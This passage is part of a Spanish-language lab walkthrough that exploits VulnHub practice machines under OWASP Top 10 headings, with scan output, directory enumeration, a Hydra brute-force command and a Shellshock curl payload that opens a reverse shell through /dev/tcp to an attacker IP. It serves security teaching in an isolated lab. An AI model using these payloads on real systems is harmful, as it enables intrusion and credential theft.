| 192.168.10.10                                                                                                    | 08:00:27:05:98:87                                                     | PCS Systemtechnik GmbH                                                          |  |  |
| 4 packets received by filter, 0 packets dropped by kernel<br>Ending arp-scan 1.10.0: 256 hosts scanned in 2.069 seconds (123.73 hosts/sec). 3 responded |                                                                       |                                                                                 |  |  |

 Realizar un escaneo de puertos abiertos al servidor vulnerable con la herramienta nmap (ver Figura A.37).

#### Figura A.37

Escaneo de puertos abiertos en el servidor "INSANITY:1" con nmap



4. En el navegador del cliente se escribe http://192.168.10.10 para verificar que el servidor web vulnerable esté disponible (ver Figura A.38).



Verificación de disponibilidad del servidor vulnerable "INSANITY:1"

5. Del repositorio GitHub se clona "SecLists", una colección de múltiples listas utilizadas para pruebas de seguridad, en el directorio /usr/share/ (ver Figura A.39).

#### Figura A.39

Clonación de "SecLists" del repositorio GitHub

```
(root@kali)-[/usr/share]
// cd /usr/share
// git clone https://github.com/danielmiessler/SecLists.git
Cloning into 'SecLists'...
remote: Enumerating objects: 12477, done.
Receiving objects: 56% (7097/12477), 369.32 MiB | 4.56 MiB/s
```

6. Se instala la herramienta *gobuster* mediante el comando *apt install gobuster* (ver Figura A.40).

#### Figura A.40

Instalación de la herramienta gobuster



 Utilizando *gobuster* se ejecuta un ataque para el listado de directorios del servidor web "INSANITY:1" (ver Figura A.41).

## Figura A.41

Listado de directorios del servidor web "INSANITY: 1" con gobuster

| (reot@lali)-[/home/kali/Desktop/A05_2021_Maquina_Insanity_VulnHub]<br>gobuster dir -u http://192.168.10.10 -w /usr/share/SecLists/Discovery/Web-Content/directory-<br>list-2.3-medium.txt |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Gobuster v3.6<br>by OJ Reeves (@TheColonia                                                                                                    | L) & Christian Mehlmauer (@firefart)                                                                                                    |  |  |  |  |
| [+] Url:<br>[+] Method:<br>[+] Threads:<br>[+] Wordlist:<br>txt                                                                                                    | http://192.168.10.10<br>GET<br>10<br>/usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.                                                                                                    |  |  |  |  |
| <pre>[+] Negative Status codes [+] User Agent: [+] Timeout:</pre>                                                                                                    | : 404<br>gobuster/3.6<br>10s                                                                                                    |  |  |  |  |
| Starting gobuster in dire                                                                                                    | ctory enumeration mode                                                                                                    |  |  |  |  |
| /img (Sta<br>/news (Sta<br>/data (Sta<br>/data (Sta<br>/css (Sta<br>/js (Sta<br>/fonts (Sta<br>/fonts (Sta<br>/licence (Sta<br>/phpmyadmin (Sta<br>Progress: 220560 / 220561              | atus: 301) [Size: 233] [→ http://192.168.10.10/img/]         atus: 301) [Size: 234] [→ http://192.168.10.10/news/]         atus: 301) [Size: 234] [→ http://192.168.10.10/data/]         atus: 301) [Size: 233] [→ http://192.168.10.10/css/]         atus: 301) [Size: 232] [→ http://192.168.10.10/js/]         atus: 301) [Size: 237] [→ http://192.168.10.10/webmail/]         atus: 301) [Size: 235] [→ http://192.168.10.10/fonts/]         atus: 301) [Size: 240] [→ http://192.168.10.10/monitoring/]         atus: 301) [Size: 240] [→ http://192.168.10.10/phpmyadmin/]         (100.00%) |  |  |  |  |
| Finished                                                                                                    |                                                                                                    |  |  |  |  |

Verificación del directorio listado http://192.168.10.10/phpmyadmin en el navegador del cliente (ver Figura A.42).

## Figura A.42

Verificación del directorio /phpmyadmin en el servidor web "INSANITY:1"



#### A06:2021 – Componentes vulnerables y desactualizados

Para este apartado se explota el servidor vulnerable "SYMFONOS:3.1" de la plataforma VulnHub.

Los pasos a seguir para la explotación son:

- Descargar e integrar en el laboratorio de pruebas el servidor vulnerable "SYMFONOS:3.1" disponible en el enlace https://www.vulnhub.com/entry/ symfonos-31,332/.
- 2. Realizar un escaneo ARP para identificar la dirección IP del servidor vulnerable (192.168.10.11) una vez integrado en el laboratorio de pruebas (ver Figura A.43).

#### Figura A.43

Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "SYMFONOS:3.1"

| (root@kali                        | )-[ <b>/home/kali/Desktop/A00</b><br>can -I eth1local<br>NMBMAC: 08 | 5_2021_Maquina_Symfonos3_VulnHub]                                           |
|-----------------------------------|---------------------------------------------------------------------|-----------------------------------------------------------------------------|
| Starting arp-se                   | an 1.10.0 with 256 hosts                                            | (https://github.com/rovhills/arp-scan)                                      |
| 192.168.10.1                      | 0a:00:27:00:00:48                                                   | (Unknown: locally administered)                                             |
| 192.168.10.2                      | 08:00:27:24:17:f5                                                   | PCS Systemtechnik GmbH                                                      |
| 192.168.10.2                      | 08:00:27:c0:b5:2f                                                   | PCS Systemtechnik GmbH (DUP: 2)                                             |
| 192.168.10.11                     | 08:00:27:88:be:b1                                                   | PCS Systemtechnik GmbH                                                      |
| 4 packets rece:<br>Ending arp-sca | ived by filter, 0 packet:<br>n 1.10.0: 256 hosts scann              | s dropped by kernel<br>ned in 2.080 seconds (123.08 hosts/sec). 3 responded |

3. Realizar un escaneo de puertos abiertos al servidor vulnerable con la herramienta *nmap* (ver Figura A.44).

#### Figura A.44

Escaneo de puertos abiertos en el servidor "SYMFONOS:3.1" con nmap

```
)-[/home/kali/Desktop/A06_2021_Maquina_Symfonos3_VulnHub/nmap
mmap -p- --open -sS -sCV --min-rate 5000 -n -Pn 192.168.10.11 -oG Puertos_Abiertos
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-17 15:35 EDT
Nmap scan report for 192.168.10.11
Host is up (0.00010s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp
22/tcp open ssh
                      ProFTPD 1.3.5b
                      OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
  ssh-hostkey:
    2048 cd:64:72:76:80:51:7b:a8:c7:fd:b2:66:fa:b6:98:0c (RSA)
    256 74:e5:9a:5a:4c:16:90:ca:d8:f7:c7:78:e7:5a:86:81 (ECDSA)
    256 3c:e4:0b:b9:db:bf:01:8a:b7:9c:42:bc:cb:1e:41:6b (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.25 (Debian)
MAC Address: 08:00:27:88:BE:B1 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
```

4. En el navegador del cliente se escribe http://192.168.10.11 para verificar que el servidor web vulnerable esté disponible (ver Figura A.45).

## Figura A.45

Verificación de disponibilidad del servidor vulnerable "SYMFONOS:3.1"



5. Después de aplicar un proceso de listado de directorios se identifica la ruta http://192.168.10.11/cgi-bin/underworld. Al ingresar a la ruta se presenta un *timer* que hace sospechar de la ejecución de código *bash* por detrás, volviéndolo vulnerable a ataques de *Shellshock* en versiones antiguas de *bash* (ver Figura A.46).

#### Figura A.46

Verificación de disponibilidad de la ruta http://192.168.10.11/cgi-bin/underworld



09:38:46 up 8 min, 0 users, load average: 0.00, 0.00, 0.00

6. Desde el terminal se ejecuta un ataque Shellshock mediante el comando curl -s -X GET "http://192.168.10.11/cgi-bin/underworld" -H "User-Agent: () { :; }; echo; /bin/bash -i >& /dev/tcp/192.168.10.150/1234 0>&1" para establecer una shell reversa a la máquina del atacante con previa escucha en el puerto 1234 mediante el comando nc -nlvp 1234 (ver Figura A.47).

Establecimiento de shell reversa con ataque tipo Shellshock



7. Una vez establecida la *shell* reversa se verifica la versión de *bash* con el comando *bash* --*version* para corroborar la antigüedad de esta (ver Figura A.48).

#### Figura A.48

Verificación de la versión de bash en el servidor "SYMFONOS: 3.1"

```
cerberus@symfonos3:/usr/lib/cgi-bin$ bash --version
bash --version
GNU bash, version 4.2.37(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2011 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
```

## A07:2021 – Fallas de identificación y autenticación

Para este apartado se explota el servidor vulnerable "INFERNO:1.1" de la plataforma VulnHub.

Los pasos a seguir para la explotación son:

- Descargar e integrar en el laboratorio de pruebas el servidor vulnerable "INFERNO:1.1" disponible en el enlace https://www.vulnhub.com/entry/inferno-11,603/.
- 2. Realizar un escaneo ARP para identificar la dirección IP del servidor vulnerable (192.168.10.12) una vez integrado en el laboratorio de pruebas (ver Figura A.49).
- 3. Realizar un escaneo de puertos abiertos al servidor vulnerable con la herramienta *nmap* (ver Figura A.50).
- 4. En el navegador del cliente se escribe http://192.168.10.12 para verificar que el servidor web vulnerable esté disponible (ver Figura A.51).

 Después de aplicar un proceso de listado de directorios se identifica la ruta http://192.168.10.12/inferno. Al ingresar a la ruta se presenta una ventana de *login* para la aplicación (ver Figura A.52).

### Figura A.49

Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "INFERNO:1.1"

| (root© kali)-[/home/kali/Desktop/A07_2021_Maquina_Inferno_VulnHub]                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Interface: eth1, type: EN10MB, MAC: 08:<br>Starting arp-scan 1.10.0 with 256 hosts                                                                                           | 00:27:2f:3a:a6, IPv4: 192.168.10.150<br>(https://github.com/rovhills/arp-scan)                                         |  |  |  |
| 192.168.10.1       0a:00:27:00:00:48         192.168.10.2       08:00:27:24:17:f5         192.168.10.2       08:00:27:c0:b5:2f         192.168.10.12       08:00:27:77:31:8f | (Unknown: locally administered)<br>PCS Systemtechnik GmbH<br>PCS Systemtechnik GmbH (DUP: 2)<br>PCS Systemtechnik GmbH |  |  |  |
| 4 packets received by filter, 0 packets dropped by kernel<br>Ending arp-scan 1.10.0: 256 hosts scanned in 2.186 seconds (117.11 hosts/sec). 3 responded                      |                                                                                                    |  |  |  |

## Figura A.50

Escaneo de puertos abiertos en el servidor "INFERNO:1.1" con nmap



## Figura A.51

Verificación de disponibilidad del servidor vulnerable "INFERNO:1.1"



| $\leftarrow \rightarrow \times$ $\textcircled{a}$                                                                                                    | Q 192.168.10.12/inferno                                           | ◙           | பீ               | Ξ       |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|-------------|------------------|---------|
| 🛰 Kali Linux 🛛 🔒 Kali Too                                                                                                    | ls 💆 Kali Docs 減 Kali Forums  🤻 Kali NetHunter 🔺 Exploit-DB 🛸 Goo | ogle Hackin | g DB             | >>      |
| and the second second sec | ⊕ 192.168.10.12                                                   |             |                  |         |
|                                                                                                    | This site is asking you to sign in.                               | 新福品         |                  |         |
| all and                                                                                                    | Username                                                          |             |                  |         |
|                                                                                                    | J                                                                 | WP?         |                  | 1       |
|                                                                                                    | Password                                                          |             |                  |         |
|                                                                                                    | L [                                                               |             | Ser la constante | and and |
|                                                                                                    | Cancel Sign in                                                    |             |                  |         |

Verificación de disponibilidad de la ruta http://192.168.10.12/inferno

Desde el terminal se ejecuta un ataque de fuerza bruta para el usuario admin con la herramienta Hydra mediante el comando hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.10.12 http-get /inferno -t 60 para descubrir si la contraseña está publicada en el diccionario rockyou.txt de Kali Linux (ver Figura A.53).

#### Figura A.53

Ataque de fuerza bruta en el servidor "INFERNO:1.1" para el usuario admin

| <pre>(root@kali)-[/home/kali/Desktop/A07_2021_Maquina_Inferno_VulnHub/contenido]</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s<br>ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore<br>laws and ethics anyway).                                                                                                    |
| <pre>Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-18 12:14:13 [DATA] max 60 tasks per 1 server, overall 60 tasks, 14344399 login tries (l:1/p:14344399), ~239074 tries per task [DATA] attacking http-get://192.168.10.12:80/inferno [80][http-get] host: 192.168.10.12 login: admin password: dante1 1 of 1 target successfully completed, 1 valid password found [WARNING] Writing restore file because 6 final worker threads did not complete until end. [ERROR] 6 targets did not resolve or could not be connected [FEPROR] 6 target did not complete</pre> |
| Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-18 12:14:46                                                                                                    |

 Una vez encontrada la contraseña del usuario *admin* mediante el ataque de fuerza bruta, se verifica la veracidad de esta ingresando a la aplicación web (ver Figura A.54).

Verificación de la contraseña del usuario admin en el servidor "INFERNO:1.1"



#### A08:2021 – Fallas en el software y en la integridad de los datos

Para este apartado se explota el servidor vulnerable "LEEROY:1" de la plataforma VulnHub.

Los pasos a seguir para la explotación son:

- Descargar e integrar en el laboratorio de pruebas el servidor vulnerable "LEEROY:1" disponible en el enlace https://www.vulnhub.com/entry/leeroy-1,611/.
- Realizar un escaneo ARP para identificar la dirección IP del servidor vulnerable (192.168.10.17) una vez integrado en el laboratorio de pruebas (ver Figura A.55).

#### Figura A.55

Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "LEEROY:1"

| (root@kali)                        | - <mark>[/home/kali/Desktop/A08</mark><br>an -I eth1local | _2021_Maquina_Leeroy_VulnHub]                                            |
|------------------------------------|-----------------------------------------------------------|--------------------------------------------------------------------------|
| Interface: eth1                    | I, type: EN10MB, MAC: 08:                                 | 00:27:2f:3a:a6, IPv4: 192.168.10.16                                      |
| Starting arp-so                    | an 1.10.0 with 256 hosts                                  | (https://github.com/royhills/arp-scan)                                   |
| 192.168.10.1                       | 0a:00:27:00:00:48                                         | (Unknown: locally administered)                                          |
| 192.168.10.2                       | 08:00:27:c0:b5:2f                                         | PCS Systemtechnik GmbH                                                   |
| 192.168.10.2                       | 08:00:27:24:17:f5                                         | PCS Systemtechnik GmbH (DUP: 2)                                          |
| 192.168.10.17                      | 08:00:27:2d:87:af                                         | PCS Systemtechnik GmbH                                                   |
| 4 packets recei<br>Ending arp-scar | .ved by filter, 0 packets<br>h 1.10.0: 256 hosts scann    | dropped by kernel<br>ed in 2.070 seconds (123.67 hosts/sec). 3 responded |

3. Realizar un escaneo de puertos abiertos al servidor vulnerable con la herramienta *nmap* (ver Figura A.56).

Escaneo de puertos abiertos en el servidor "LEEROY:1" con nmap

